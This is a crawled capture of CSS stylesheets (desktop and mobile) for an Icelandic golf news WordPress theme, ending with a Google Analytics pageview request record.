.searchcontent .post-single .pic_box img{vertical-align:top;}
.searchcontent .post-single .text_box{float:right;width:490px;}
.searchcontent .post-single .text_box span.date{display:block;font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box h3{font-size:16px;font-weight:bold;}
.searchcontent .post-single .text_box h3 a{color:#000;text-decoration:none;}
.searchcontent .post-single .text_box h3 a:hover{text-decoration:underline;}
.searchcontent .post-single .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box p{font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box p .read-more{display:none;}

.listcontent{margin-top:25px;}
.listcontent .post-single{padding:15px 0;border-bottom:1px solid #ccc;overflow:hidden;} 
.listcontent .post-single .pic_box{float:left;border:2px solid #000;width:129px;}
.listcontent .post-single .pic_box img{vertical-align:top;}
.listcontent .post-single .text_box{float:right;width:490px;}
.listcontent .post-single .text_box span.date{display:block;font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box h3{font-size:16px;font-weight:bold;}
.listcontent .post-single .text_box h3 a{color:#000;text-decoration:none;}
.listcontent .post-single .text_box h3 a:hover{text-decoration:underline;}
.listcontent .post-single .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box p{font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box p .read-more{display:none;}


.oldernewer a{float:left;margin-right:15px;}
.oldernewer .older a{line-height:30px;color:#000;text-decoration:none;}
.oldernewer .newer a{line-height:30px;color:#000;text-decoration:none;}
.oldernewer .newer a:hover{text-decoration:underline;}
.oldernewer .older a:hover{text-decoration:underline;}

#banner{width:630px;height:365px;border:5px solid #000;margin-top:25px;margin-bottom:15px;position:relative; }
#banner .nivo-controlNav{padding-left:10px;position:absolute;left:-5px;bottom:-35px;height:30px;width:160px;line-height:30px;background:#000;}
#banner .nivo-controlNav a{font-size:14px;font-weight:bold;color:#453306;text-decoration:none;margin-left:5px;}
#banner .nivo-controlNav a:hover{color:#87672f;}
#banner .nivo-controlNav a.active{color:#ebaf58;}
#banner img{display:none;vertical-align:top;}
.banner_inner{display:none;}

.home_content_top{overflow:hidden;}
.left{float:left;width:170px;}
.right{float:right;width:450px;}
.icons{margin-top:30px;margin-bottom:25px;overflow:hidden;position:relative;padding-bottom:121px;}
.icons a{float:left;display:block;margin-left:8px;background:url(images/icon_sprite.png) no-repeat;text-indent:-9999px;}
.icons a.icon_f{width:34px;height:33px;background-position:-5px -3px;}
.icons a.icon_r{width:34px;height:33px;background-position:-46px -3px;}
.icons .inner{position:absolute;left:0;bottom:0;}
.icons div.icon_f{background:url(images/bg_f.png) no-repeat;width:170px;height:121px;z-index:10;}
.icons div.icon_r{background:url(images/bg_r.png) no-repeat;width:170px;height:121px;z-index:9;}

.right .banner_text{margin-bottom:10px;height:auto;overflow:hidden;}
.right .banner_text span{display:block;font-size:10px;}
.right .banner_text h2{font-size:20px;font-weight:bold;}
.right .banner_text h2 a{color:#000;text-decoration:none;}
.right .banner_text h2 a:hover{text-decoration:underline;}
.right .banner_text p{font-size:16px;margin-bottom:5px;font-family:"Georgia",Arial, Helvetica, sans-serif;}

.right ul.top3_list{margin-bottom:20px;}
.right ul.top3_list li{clear:both;padding-top:10px;margin-bottom:10px;border-top:2px solid #000;overflow:hidden;}
.right ul.top3_list li .pic_box{float:left;}
.right ul.top3_list li .pic_box img{vertical-align:top;border:2px solid #000;}
.right ul.top3_list li .text_box{float:right;width:310px;}
.right ul.top3_list li .text_box span.date{display:block;font-size:8px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box h3{font-size:16px;font-weight:bold;}
.right ul.top3_list li .text_box h3 a{color:#000;text-decoration:none;}
.right ul.top3_list li .text_box h3 a:hover{text-decoration:underline;}
.right ul.top3_list li .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box p{font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box p .read-more{display:none;}

.right ul.top7_list{margin-bottom:20px;}
.right ul.top7_list li{clear:both;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #000;overflow:hidden;}
.right ul.top7_list li .pic_box{float:left;}
.right ul.top7_list li .pic_box img{vertical-align:top;border:1px solid #000;}
.right ul.top7_list li .text_box{float:right;width:340px;}
.right ul.top7_list li .text_box span.date{display:block;font-size:8px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top7_list li .text_box h3{font-size:12px;font-weight:bold;}
.right ul.top7_list li .text_box h3 a{color:#000;text-decoration:none;}
.right ul.top7_list li .text_box h3 a:hover{text-decoration:underline;}
.right ul.top7_list li .text_box p{font-size:9px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top7_list li .text_box p .read-more{display:none;}
.adbar{clear:both;margin:auto;margin-bottom:20px; float:right;}
.adbar img{vertical-align:top;}

.detail_pic{width:630px;background:#000;padding:5px;margin-bottom:40px;margin-top:25px;text-align:center;}
.detail_pic p{padding:10px 5px;font-size:10px;color:#fff;line-height:14px;text-align:left;}
.detail_left{float:left;width:450px;margin-bottom:25px;}
.detail_left span.date{display:block;margin-bottom:20px;color:#333;font-size:10px;line-height:18px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left h1{font-size:28px;line-height:32px;border-bottom:2px solid #7f7f7f;font-weight:bold;margin-bottom:20px;}
.detail_left span.info{display:block;margin-bottom:20px;font-size:14px;line-height:24px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left p{font-size:12px;line-height:18px;margin-bottom:20px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left p a{color:#000;text-decoration:underline;}
.detail_left p a:hover{text-decoration:none;}
.detail_right{float:right;width:165px;margin-bottom:25px;}
.detail_right li{margin-bottom:15px;position:relative;}
.detail_right li span{width:12px;height:13px;display:block;position:absolute;left:0;bottom:0;background:url(images/icon_zoom.png) no-repeat;}
.detail_right li img{border:2px solid #000;vertical-align:top;}
.detail_right .video_list li span{width:35px;height:35px;display:block;position:absolute;left:40%;top:35%;background:url(images/icon_play.png) no-repeat;}

.post-single span.date{display:block;margin-bottom:20px;color:#333;font-size:10px;line-height:18px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single h1{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;}
.post-single h1 a{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;text-decoration:none;color:black;}
.post-single h1 a:hover{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;text-decoration:underline;color:black;}
.post-single span.info{display:block;margin-bottom:20px;font-size:14px;line-height:24px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single p{font-size:12px;line-height:18px;margin-bottom:20px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single .read-more{font-weight:bold;color:black;text-decoration:none; margin-left:5px;}
.post-single .read-more:hover{font-weight:bold;color:black;text-decoration:underline; margin-left:5px;}

.links{line-height:25px;}
.links a{overflow:hidden;text-decoration:none;color:#000;}
.links img{float:left;margin-right:5px;}
.links a span img{margin-top:6px;}

.detail_list{margin-bottom:25px;clear:both;}
.detail_list h2{font-size:20px;font-weight:bold;padding:10px 0;border-top:2px solid #000;}
.detail_list li{margin-bottom:10px;}
.detail_list li span{font-size:10px;color:#333;line-height:15px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_list li a{font-size:12px;font-weight:bold;color:#000;line-height:15px;text-decoration:none;}
.detail_list li a:hover{text-decoration:underline;}
/* *************************** 
   $4 Sidebar Styles
   ***************************/
#sidebar {
width: 300px;
float: right;
margin-right: 15px;
}
#sidebar .search_box{margin-top:25px;margin-bottom:25px;overflow:hidden;}
.search_box .screen-reader-text{display:none;}
.search_box #s{width:230px;height:25px;background:#6c6d70;color:#fff;border:0;float:right;}
.search_box #searchsubmit{width:26px;height:25px;background:url(images/bg_btnsearch.png) no-repeat;border:0;cursor:pointer;float:left;text-indent:-9999px;}
#sidebar .col{margin-bottom:40px;overflow:hidden;clear:both;}
.col h2{font-size:18px;color:#ffe089;border-bottom:1px solid #57585b;padding-left:35px;line-height:36px;}
.col h2 a{display:block;padding-left:35px;font-size:18px;color:#ffe089;text-decoration:none;line-height:36px;}
.col h2 a:hover{font-weight:bold;}
.col.col1 h2{background:url(images/icon_sidebar1.png) left no-repeat;}
.col.col2 h2{background:url(images/icon_sidebar2.png) left no-repeat;}
.col.col3 h2{background:url(images/icon_sidebar3.png) left no-repeat;}
.col1 ul{margin-top:25px;margin-left:10px;}
.col1 ul li{float:left;margin-bottom:10px;width:130px;}
.col1 ul li a{font-size:11px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col1 ul li a:hover{font-weight:normal;}
.col2 ul{margin-top:25px;}
.col2 ul li{margin-left:10px;margin-bottom:10px;}
.col2 ul li a{font-size:12px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col2 ul li a:hover{font-weight:bold;}
.col3 ul{margin-top:25px;}
.col3 ul li{margin-left:10px;margin-bottom:10px;}
.col3 ul li a{font-size:12px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col3 ul li a:hover{font-weight:bold;}
/* *************************** 
   $5 Footer Styles
   ***************************/
#footer {width:100%;height:25px;font-size:12px;color:#fff;line-height:25px;text-align:center;background:url(images/bg_footer.png) repeat-x;}

.nivoSlider{width:630px !important;height:365px !important;background-position: center 0 !important;background-color:#000 !important;}
.nivo-slice{width:630px !important;height:365px !important;background-position: center 0 !important;background-color:#000 !important;}


body.single-format-gallery .detail_pic { display:none;}
body.single-format-gallery .detail_left { margin:25px 0; width:640px;}
body.single-format-gallery .detail_right { display:none;}
#image-box { margin:25px 0;}
#image-box h1 { font-size:20px; font-weight:normal; padding:0 0 8px 0;}
#image-box h1 a { text-decoration:none; color:#000;}
#image-box-inner { margin:25px 0;}
#image-box-inner img { border:4px solid #ccc;}
#image-nav .image-nav-left { float:left;}
#image-nav .image-nav-right { float:right;}
.listcontent.gallerylist .post-sginle { padding:0 0 30px 0;}
.gallerylist .post-single h3 { font-size:20px; margin-bottom:10px;}
.gallerylist .post-single h3 a { color:#000; text-decoration:none;}
.gallerylist .post-single img {border:5px solid #ccc;}

--- FILE ---
content_type: text/css
request_url: https://www.golf1.is/wp-content/themes/golf1/mobile.css
body_size: 943
content:
@charset "utf-8";
/* CSS Document */

#menubutton{ display:none;}

.oldernewer{ margin-bottom:15px; overflow:hidden;}



@media (max-width: 1050px){
	
img{ max-width:100%; height:auto !important; vertical-align:middle;}	
#header{ height:auto; background-position:left bottom; padding-bottom:29px;}
.header_top{ width:auto; max-width:960px; height:auto;}
.header_top > a{ display:block;}
.header_top .img_header{ position:static;}
.menu{ max-width:850px; width:auto;}

#content{ max-width:850px; width:auto; background-size:34%;}
#maincontent{ max-width:64%;}
.nivoSlider{ width:calc(100% - 10px) !important; height:309px !important;}
.nivo-slice{ width:100% !important; height:309px !important; background-size:100% auto !important;}
.home #maincontent .right{ width:calc(100% - 185px);}

.searchcontent h1{ margin-bottom:0px;}

.right ul.top3_list li .pic_box,
.searchcontent .post-single .pic_box{ width:100px;}
.right ul.top3_list li .pic_box a,
.searchcontent .post-single .pic_box a{ display:block;}
.right ul.top3_list li .pic_box img{ width:calc(100% - 4px);}
.right ul.top3_list li .text_box,
.right ul.top7_list li .text_box,
.searchcontent .post-single .text_box{ width:calc(100% - 110px);}

.gallerylist .post-single img{ border-width:2px; width:calc(100% - 4px);}

.detail_pic{ padding:2px; width:calc(100% - 4px);}





#sidebar{ max-width:31%;}
.col1 ul{ margin-left:0px;}
.col1 ul:after{ content:""; display:table; clear:both;}
.col2 ul li,
.col3 ul li{ margin-left:0px;}



}



@media (max-width: 900px){
.menu{ width:630px; max-width:630px;}
.language{ left:566px;}	
.nivoSlider,
.nivo-slice{ height:360px !important;}
	

#content{ background:none;}
#maincontent{ float:none; margin:auto; width:630px; max-width:none;}
#sidebar{ width:auto; max-width:590px; padding:20px 20px 1px; float:none; margin:0px auto 20px; background:url(images/bg_sidebar.png) center top; background-size:100% auto; background-repeat:repeat-y;}
#sidebar .search_box{ width:270px;}
.adbar{ float:none;}
#sidebar .col{ margin-bottom:20px;}	
	

}

@media (min-width: 769px){
.menu .menu{ display:block !important;}
}


@media (max-width: 768px){
	
#menubutton{ display:block; cursor:pointer; padding:0; position:absolute; left:20px; background:none; border:0; top:4px;}
#menubutton span{ display:block; width:20px; height:2px; margin:3px 0px; background:#fff;}
.menu{ width:100%; max-width:none;}	
.menu .menu{ display:none; top:28px;}
.menu ul{ width:100%; background:#000;}
.menu li{ float:none;}
.menu li.page-item-78{ margin-left:0px;}
.menu li a{ color:#fff; background:none; text-indent:0px; width:auto; text-align:left; padding:10px 20px; }
.menu li:first-child a{ padding-top:20px;}
.menu li:last-child a{ padding-bottom:20px;}
.language{ left:auto; right:20px;}
	
	

}


@media (max-width: 660px){

#maincontent{ width:480px;}
#sidebar{ width:440px;}
.nivoSlider, .nivo-slice{ height:272px !important;}


}


@media (max-width: 500px){
.right{ float:none;}
.left{ float:none;}	
	
	
#banner{ margin-top:10px;}
.nivoSlider, .nivo-slice{ height:168px !important;}
.right .banner_text{ padding-top:24px;}
#maincontent{ width:300px;}
.home #maincontent .right{ width:100%;}
.home #maincontent .left{ margin:auto;}
.icons{ margin-top:0px;}
.adbarinn640{ margin-top:30px;}


.searchcontent .post-single .pic_box{ float:none; width:calc(100% - 4px); margin-bottom:15px;}
.searchcontent .post-single .pic_box img{ width:100% !important; height:auto !important;}
.searchcontent .post-single .text_box{ float:none; width:100%;}


#sidebar{ width:260px;}
#sidebar .search_box{ width:260px; margin:0;}

#footer{ line-height:1.2; padding-top:5px; padding-bottom:5px; background-size:auto 100%;}

}





--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1031574597&t=pageview&_s=1&dl=https%3A%2F%2Fwww.golf1.is%2Fsolskinsturinn-martin-kaymer-sigradi-a-nedbank-golf-challenge%2F&ul=en-us%40posix&dt=S%C3%B3lskinst%C3%BArinn%3A%20Martin%20Kaymer%20sigra%C3%B0i%20%C3%A1%20Nedbank%20Golf%20Challenge&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1721617763&gjid=1667738480&cid=2107117086.1762547671&tid=UA-25928535-1&_gid=1648248778.1762547671&_r=1&_slc=1&z=1863774429
body_size: -449
content:
2,cG-F61DDF7KFR